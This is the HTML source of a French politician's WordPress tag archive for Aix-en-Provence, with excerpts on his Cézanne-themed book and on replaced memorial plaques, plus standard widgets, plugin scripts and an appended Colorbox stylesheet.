.114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
        <div class="container boxed-wrapper">
            
            

            <div id="header" class="row">

                <img width="1170" height="330" src="https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN.png" class="attachment-1170x330 size-1170x330" alt="cropped-cyril_uneN.png" loading="lazy" title="cropped-cyril_uneN.png" srcset="https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN.png 1170w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-300x85.png 300w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-1024x289.png 1024w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-768x217.png 768w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-750x212.png 750w" sizes="(max-width: 1170px) 100vw, 1170px" />                
                                    <a href="https://cyrildimeo.fr" id="header_img_link" title="Retour à l&#039;accueil">&nbsp;</a>                            </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Toggle navigation</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title mobile-only">
                            <a href="https://cyrildimeo.fr" title="Retour à l&#039;accueil">                                Cyril Di Méo                            </a>                        </p>
                    
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul id="header-menu" class="nav navbar-nav flip"><li id="menu-item-5218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5218"><a href="https://cyrildimeo.fr/category/actualites/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Actualités</a></li>
<li id="menu-item-1713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1713"><a href="https://cyrildimeo.fr/apropos/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> À propos</a></li>
<li id="menu-item-2068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068"><a href="https://cyrildimeo.fr/category/en-passant/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> En passant</a></li>
<li id="menu-item-2343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2343"><a href="https://cyrildimeo.fr/category/aix-en-art/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Aix en Art</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1339"><a href="https://cyrildimeo.fr/category/positions/" class="dropdown-toggle has-icon" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Positions / Dossiers <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-1396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1396"><a href="https://cyrildimeo.fr/category/positions/urbanisme-transport-logement-ecologie/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Urbanisme, transport, logement, écologie</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1395"><a href="https://cyrildimeo.fr/category/positions/securite-libertes-democratie/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Sécurité, libertés, démocratie</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1394"><a href="https://cyrildimeo.fr/category/positions/education-jeunesse-solidarite-sport-culture/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Education jeunesse, solidarité, sport, culture</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1393"><a href="https://cyrildimeo.fr/category/positions/developpement-economique-et-emploi/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Développement économique et emploi</a></li>
</ul>
</li>
<li id="menu-item-1341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1341"><a href="https://cyrildimeo.fr/category/elections/" class="dropdown-toggle has-icon" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Elections <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-7173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7173"><a href="https://cyrildimeo.fr/category/elections/legislatives-2024/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Legislatives 2024</a></li>
	<li id="menu-item-7172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7172"><a href="https://cyrildimeo.fr/category/elections/euro24/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Européennes 2024</a></li>
	<li id="menu-item-7186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7186"><a href="https://cyrildimeo.fr/category/elections/legislatives-2022/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Législatives 2022</a></li>
	<li id="menu-item-2345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2345"><a href="https://cyrildimeo.fr/category/elections/reg21/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Régionales 2021</a></li>
	<li id="menu-item-2344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2344"><a href="https://cyrildimeo.fr/category/elections/dpt21/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Départementales 2021</a></li>
	<li id="menu-item-2325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2325"><a href="https://cyrildimeo.fr/category/elections/mun20/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Municipales 2020</a></li>
	<li id="menu-item-2149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2149"><a href="https://cyrildimeo.fr/category/elections/leg17/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Législatives 2017</a></li>
	<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2150"><a href="https://cyrildimeo.fr/category/elections/pst17/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Présidentielles 2017</a></li>
	<li id="menu-item-2151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2151"><a href="https://cyrildimeo.fr/category/elections/primaires17/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Primaires citoyennes</a></li>
	<li id="menu-item-1587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1587"><a href="https://cyrildimeo.fr/category/elections/reg15/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Régionales 2015</a></li>
	<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342"><a href="https://cyrildimeo.fr/category/elections/dpt15/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Départementales 2015</a></li>
	<li id="menu-item-1343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1343"><a href="https://cyrildimeo.fr/category/elections/mun14/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Municipales 2014</a></li>
	<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1344"><a href="https://cyrildimeo.fr/category/elections/primaires13/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Primaires 2013</a></li>
</ul>
</li>
<li id="menu-item-1340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1340"><a href="https://cyrildimeo.fr/category/presse/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Presse</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://cyrildimeo.fr/category/videos/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Vidéos</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1347"><a href="https://cyrildimeo.fr/contact/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Contact</a></li>
</ul>                        
            			                        
                                            </div>
                
                                    <div id="secondary-menu-wrap" class="collapse navbar-collapse">
                                                                                            </div>
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-8">
                    
    <h1 class="page-title archive-title">
        Tag: <span>Aix</span>    </h1>
    
        
    <div class="entries-wrapper">
    
                

<div id="post-8206" class="clearfix post post-8206 type-post status-publish format-standard has-post-thumbnail hentry category-actualites category-aix-en-art category-en-passant category-photos tag-aix tag-beton tag-bouchons-aix tag-cezanne tag-ecologie-2 tag-humour tag-urbanisme nodate item-wrap">
		
	<div class="entry clearfix">
    
    			        
		        <h2 class="post-title entry-title">
			<a href="https://cyrildimeo.fr/2025/07/publication-mon-louvrage-paul-is-back-retour-en-terre-aixoise-dun-peintre-impressionniste/" rel="bookmark" title="Lien permanent pour Publication de mon l&rsquo;ouvrage « Paul is Back. Retour en terre aixoise d&rsquo;un peintre impressionniste « ">
				Publication de mon l&rsquo;ouvrage « Paul is Back. Retour en terre aixoise d&rsquo;un peintre impressionniste «             </a>
			        </h2>
		
					    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	<span class="entry-cat">Classé dans <span class="terms"><a class="term term-category term-4" href="https://cyrildimeo.fr/category/actualites/">Actualités</a>, <a class="term term-category term-373" href="https://cyrildimeo.fr/category/aix-en-art/">Aix en art</a>, <a class="term term-category term-363" href="https://cyrildimeo.fr/category/en-passant/">En passant</a>, <a class="term term-category term-9" href="https://cyrildimeo.fr/category/photos/">photos</a></span></span>	        </li>
	        	        <li class="date-inline has-icon">
	        	<i class="fa fa-clock-o"></i>    	<p class="post-date-inline">
            <abbr class="published" title="2025-07-06T13:48:00+01:00">6 juillet 2025</abbr>
                    </p>
    	        </li>
	        	        <li class="print-date">
	        	<p class="printonly"><em>6 juillet 2025</em></p>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
			
													<p class="excerpt-thumb">
							<a href="https://cyrildimeo.fr/2025/07/publication-mon-louvrage-paul-is-back-retour-en-terre-aixoise-dun-peintre-impressionniste/" rel="bookmark" title="Lien permanent pour Publication de mon l&rsquo;ouvrage « Paul is Back. Retour en terre aixoise d&rsquo;un peintre impressionniste « ">
								<img width="300" height="300" src="https://cyrildimeo.fr/wp-content/uploads/2025/07/Insta-1-bis-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://cyrildimeo.fr/wp-content/uploads/2025/07/Insta-1-bis-300x300.jpg 300w, https://cyrildimeo.fr/wp-content/uploads/2025/07/Insta-1-bis-1021x1024.jpg 1021w, https://cyrildimeo.fr/wp-content/uploads/2025/07/Insta-1-bis-150x150.jpg 150w, https://cyrildimeo.fr/wp-content/uploads/2025/07/Insta-1-bis-768x770.jpg 768w, https://cyrildimeo.fr/wp-content/uploads/2025/07/Insta-1-bis-144x144.jpg 144w, https://cyrildimeo.fr/wp-content/uploads/2025/07/Insta-1-bis-750x752.jpg 750w, https://cyrildimeo.fr/wp-content/uploads/2025/07/Insta-1-bis.jpg 1076w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
						</p>
												
			
                				                
								<p>Heureux ! Ça y est je viens de le recevoir. L&rsquo;ouvrage « Paul is Back. Retour en terre aixoise d&rsquo;un peintre impressionniste  » est tout chaudement sorti de presse. 110 pages illustrées, d&rsquo;un amoureux de peinture, de street art et d&rsquo;Aix. Une balade pleine d&rsquo;humour dans Aix 2025. Une visite guidée de la cité aixoise. « Entre &hellip; </p>
<p><a class="more-link btn" href="https://cyrildimeo.fr/2025/07/publication-mon-louvrage-paul-is-back-retour-en-terre-aixoise-dun-peintre-impressionniste/">Lire la suite</a></p>

						
						
						
		</div>
		
			</div>
</div>

 <p class="printonly"><span class="printonly url"><strong>Lien Permanent pour cet article : </strong><span>https://cyrildimeo.fr/2025/07/publication-mon-louvrage-paul-is-back-retour-en-terre-aixoise-dun-peintre-impressionniste/</span></span></p>


                

<div id="post-5133" class="clearfix post post-5133 type-post status-publish format-standard has-post-thumbnail hentry category-actualites category-education-jeunesse-solidarite-sport-culture category-groupe_aep category-positions tag-aix tag-aix-en-provence-2 tag-aix-en-provence tag-aixmaville tag-ecologie-2 tag-joissains tag-municipales tag-nature tag-solidarite nodate item-wrap">
		
	<div class="entry clearfix">
    
    			        
		        <h2 class="post-title entry-title">
			<a href="https://cyrildimeo.fr/2022/09/petite-victoire-les-plaques-de-la-place-des-justes-enfin-remplacees/" rel="bookmark" title="Lien permanent pour Petite victoire : les plaques de la place des Justes enfin remplacées">
				Petite victoire : les plaques de la place des Justes enfin remplacées            </a>
			        </h2>
		
					    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	<span class="entry-cat">Classé dans <span class="terms"><a class="term term-category term-4" href="https://cyrildimeo.fr/category/actualites/">Actualités</a>, <a class="term term-category term-274" href="https://cyrildimeo.fr/category/positions/education-jeunesse-solidarite-sport-culture/">Education jeunesse, solidarité, sport, culture</a>, <a class="term term-category term-376" href="https://cyrildimeo.fr/category/groupe_aep/">Groupe Aix en Partage</a>, <a class="term term-category term-5" href="https://cyrildimeo.fr/category/positions/">Positions</a></span></span>	        </li>
	        	        <li class="date-inline has-icon">
	        	<i class="fa fa-clock-o"></i>    	<p class="post-date-inline">
            <abbr class="published" title="2022-09-09T16:52:00+01:00">9 septembre 2022</abbr>
                    </p>
    	        </li>
	        	        <li class="print-date">
	        	<p class="printonly"><em>9 septembre 2022</em></p>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
			
													<p class="excerpt-thumb">
							<a href="https://cyrildimeo.fr/2022/09/petite-victoire-les-plaques-de-la-place-des-justes-enfin-remplacees/" rel="bookmark" title="Lien permanent pour Petite victoire : les plaques de la place des Justes enfin remplacées">
								<img width="225" height="300" src="https://cyrildimeo.fr/wp-content/uploads/2022/09/IMG_20220817_110627-225x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://cyrildimeo.fr/wp-content/uploads/2022/09/IMG_20220817_110627-225x300.jpg 225w, https://cyrildimeo.fr/wp-content/uploads/2022/09/IMG_20220817_110627-768x1024.jpg 768w, https://cyrildimeo.fr/wp-content/uploads/2022/09/IMG_20220817_110627-1152x1536.jpg 1152w, https://cyrildimeo.fr/wp-content/uploads/2022/09/IMG_20220817_110627-1536x2048.jpg 1536w, https://cyrildimeo.fr/wp-content/uploads/2022/09/IMG_20220817_110627-750x1000.jpg 750w, https://cyrildimeo.fr/wp-content/uploads/2022/09/IMG_20220817_110627-scaled.jpg 1920w" sizes="(max-width: 225px) 100vw, 225px" />							</a>
						</p>
												
			
                				                
								<p>Nous avions signalé en conseil municipal depuis plusieurs mois que les plaques de la place des Juste étaient devenues illisibles tant elles étaient abimées. Nous avions demandé qu&rsquo;elles soient changées. C&rsquo;est maintenant chose faite. Pour l&rsquo;intégralité des plaques. Enfin presque&#8230;</p>

						
						
						
		</div>
		
			</div>
</div>

 <p class="printonly"><span class="printonly url"><strong>Lien Permanent pour cet article : </strong><span>https://cyrildimeo.fr/2022/09/petite-victoire-les-plaques-de-la-place-des-justes-enfin-remplacees/</span></span></p>

    </div>
    
    
  

                </div><!-- #content-main -->
        
            
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-4">

	
    <div id="block-4" class="sidebar-wrap widget_block"><p><data id="mj-w-res-data" data-token="51e7891d961fe3705134c2cca746ecbd" class="mj-w-data" data-apikey="777G" data-w-id="KrK" data-lang="fr_FR" data-base="https://app.mailjet.com" data-width="640" data-height="542.6" data-statics="statics"></data></p>
<div class="mj-w-button mj-w-btn" style="font-family: Ubuntu, Helvetica; color: white; padding: 0 25px; background-color: #f0622b; text-align: center; vertical-align: middle; display: inline-block; border-radius: 3px;" data-token="51e7891d961fe3705134c2cca746ecbd">
<div style="display: table; height: 45px;">
<div style="display: table-cell; vertical-align: middle;">
<div class="mj-w-button-content" style="font-family:Ubuntu, Helvetica; display: inline-block; text-align: center; font-size: 13px; vertical-align: middle;"><b>ABONNEZ-VOUS À LA NEWSLETTER !</b></div>
<p></p></div>
<p></p></div>
</div>
<p><script type="text/javascript" src="https://app.mailjet.com/statics/js/widget.modal.js"></script></p></div>
		<div id="recent-posts-2" class="sidebar-wrap widget_recent_entries">
		<h2 class="widget-title">Dernières actualités</h2>
		<ul>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/ils-bradent-encore-la-patrimoine-pour-14-millions/">Ils bradent encore la patrimoine pour 14 millions</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/privatisation-de-la-video-surveillance-lincroyable-dispositif-aixois/">Privatisation de la vidéo surveillance : l&rsquo;incroyable dispositif aixois.</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/publication-mon-louvrage-paul-is-back-retour-en-terre-aixoise-dun-peintre-impressionniste/">Publication de mon l&rsquo;ouvrage « Paul is Back. Retour en terre aixoise d&rsquo;un peintre impressionniste « </a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/un-cruel-rapport-de-la-chambre-regional-des-comptes/">Un rapport critique de la Chambre Régional des Comptes sur la gestion de la ville d&rsquo;Aix</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/un-magnifique-mascaron-en-passant/">Un magnifique mascaron en passant</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/on-est-les-champions-du-sur-tourisme-et-des-difficultes-qui-vont-avec/">On est les champions&#8230;&#8230; du sur-tourisme et des difficultés qui vont avec.</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/on-est-mal-classe-dans-lacces-aux-parcs-et-dans-la-vegetalisation/">On est mal classé dans l&rsquo;accès aux parcs et dans la végétalisation.</a>
									</li>
					</ul>

		</div><div id="juiz_last_tweet_widget-2" class="desktop-only sidebar-wrap juiz_last_tweet_widget"><!-- JLTW Twitter API 1.1 error code : 32 (Could not authenticate you.)-->
				<div class="juiz_last_tweet_inside juiz_ltw_user_Cyril10Meo">
					<ul class="juiz_last_tweet_tweetlist">
						<li><em> Le flux RSS de ce compte twitter ne semble pas disponible pour le moment.</em></li>
					</ul>
					<p class="juiz_last_tweet_follow_us">
						<span class="juiz_ltw_follow">Suivre</span>
						<a class="juiz_ltw_username" href="https://twitter.com/Cyril10Meo">@Cyril10Meo</a>
						<span class="juiz_ltw_ontwitter">sur Twitter.</span>
					</p>
				</div></div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->




<div id="footer" class="row default-footer">
    
        
                            <div class="footer-right">
                    	<ul class="social-profiles">
							
			            <li class="social-profile social-profile-facebook">
			            	<a href="http://facebook.com/cyril.di.meo" title="Facebook" id="social-id-1" class="mysocial social-facebook" target="_blank">
			            				                            <i class="fa fa-facebook"></i>
		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-twitter">
			            	<a href="http://twitter.com/Cyril10Meo" title="Twitter" id="social-id-2" class="mysocial social-twitter" target="_blank">
			            				                            <i class="fa fa-twitter"></i>
		                        			            	</a>
			            </li>
		            
		    	    </ul>
    
                                            <div class="footer-menu-wrap widget_nav_menu flip">
                                                    </div>
                                    </div>
            
            <div class="copyright-developer">
                
                                    <div id="developer">
                        <p>
                                                        Construit avec <i class="fa fa-heart"></i> par <a href="https://www.graphene-theme.com/" rel="nofollow">Thèmes Graphene</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->



<!-- No script for Juiz Last Tweet Widget :) -->

<!-- Powered by WPtouch: 4.3.62 -->		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cyrildimeo.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='juiz_sps_scripts-js-extra'>
/* <![CDATA[ */
var jsps = {"modalLoader":"<img src=\"https:\/\/cyrildimeo.fr\/wp-content\/plugins\/juiz-social-post-sharer\/assets\/img\/loader.svg\" height=\"22\" width=\"22\" alt=\"\">","modalEmailTitle":"Partager par e-mail","modalEmailInfo":"Promis, les e-mails ne sont pas stock\u00e9s\u00a0!","modalEmailNonce":"c23a74ffef","clickCountNonce":"3e873c4b5b","getCountersNonce":"117bf23c02","ajax_url":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php","modalEmailName":"Votre nom","modalEmailAction":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php","modalEmailYourEmail":"Votre e-mail","modalEmailFriendEmail":"E-mail de destinataire(s)","modalEmailMessage":"Message personnel","modalEmailOptional":"facultatif","modalEmailMsgInfo":"Un lien vers l\u2019article est ajout\u00e9 automatiquement au message.","modalEmailSubmit":"Envoyer ce post","modalRecipientNb":"1 destinataire","modalRecipientNbs":"{number} destinataires","modalEmailFooter":"Service gratuit par <a href=\"https:\/\/wordpress.org\/plugins\/juiz-social-post-sharer\/\" target=\"_blank\">Nobs \u2022 Share Plugin<\/a>","modalClose":"Fermer","modalErrorGeneric":"D\u00e9sol\u00e9 on dirait que nous avons une erreur de notre c\u00f4t\u00e9\u2026"};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/assets/js/juiz-social-post-sharer.min.js?ver=2.3.4' id='juiz_sps_scripts-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-includes/js/comment-reply.min.js?ver=6.0.3' id='comment-reply-js'></script>
<script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.0.3' id='wp_mailjet_form_builder_widget-front-script-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cyrildimeo.fr/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=6.0.3
body_size: 4387
content:
/*
    Colorbox Core Style:
    The following CSS is consistent between example themes and should not be altered.
*/
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden; -webkit-transform: translate3d(0,0,0);}
#cboxWrapper {max-width:none;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of Colorbox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:url(images/overlay.png) repeat 0 0; opacity: 0.9; filter: alpha(opacity = 90);}
#colorbox{outline:0;}
    #cboxTopLeft{width:21px; height:21px; background:url(images/controls.png) no-repeat -101px 0;}
    #cboxTopRight{width:21px; height:21px; background:url(images/controls.png) no-repeat -130px 0;}
    #cboxBottomLeft{width:21px; height:21px; background:url(images/controls.png) no-repeat -101px -29px;}
    #cboxBottomRight{width:21px; height:21px; background:url(images/controls.png) no-repeat -130px -29px;}
    #cboxMiddleLeft{width:21px; background:url(images/controls.png) left top repeat-y;}
    #cboxMiddleRight{width:21px; background:url(images/controls.png) right top repeat-y;}
    #cboxTopCenter{height:21px; background:url(images/border.png) 0 0 repeat-x;}
    #cboxBottomCenter{height:21px; background:url(images/border.png) 0 -29px repeat-x;}
    #cboxContent{background:#fff; overflow:hidden;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{margin-bottom:28px;}
        #cboxTitle{position:absolute; bottom:4px; left:0; text-align:center; width:100%; color:#949494;}
        #cboxCurrent{position:absolute; bottom:4px; left:58px; color:#949494;}
        #cboxLoadingOverlay{background:url(images/loading_background.png) no-repeat center center;}
